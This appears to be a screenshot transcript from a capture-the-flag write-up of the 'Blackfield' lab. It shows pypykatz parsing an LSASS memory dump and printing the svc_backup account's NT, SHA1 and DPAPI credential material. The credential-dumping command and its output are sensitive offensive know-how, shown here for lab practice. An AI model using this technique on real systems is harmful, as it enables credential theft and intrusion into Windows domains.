 ┌──(kali㉿kali)-[~/pypykatz]
└─$ pypykatz lsa minidump ~/blackfield/memory_analysis/lsass.DMP
INFO:root:Parsing file /home/kali/blackfield/memory_analysis/lsass.DMP
FILE: ======== /home/kali/blackfield/memory_analysis/lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621